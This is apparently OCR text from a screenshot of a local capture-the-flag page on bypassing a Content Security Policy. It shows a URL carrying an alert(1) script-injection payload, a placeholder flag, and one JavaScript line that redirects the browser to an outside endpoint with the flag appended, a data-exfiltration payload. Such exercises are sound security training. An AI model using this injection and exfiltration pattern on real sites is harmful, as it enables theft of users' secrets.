 Chrome File Edit View History Bookmarks Profiles Tab Window Help A U.S. Tue May 7 4:03 PM
ST3: CSP WebRTC Bypass - localhost:8000/?payload=ale
localhost:8000/?payload=alert%281%29%3B S
CSP Demo
ctf{placeholder_fake_flag}
window.location = "https://endpoint.com?"+flag;
G
Submit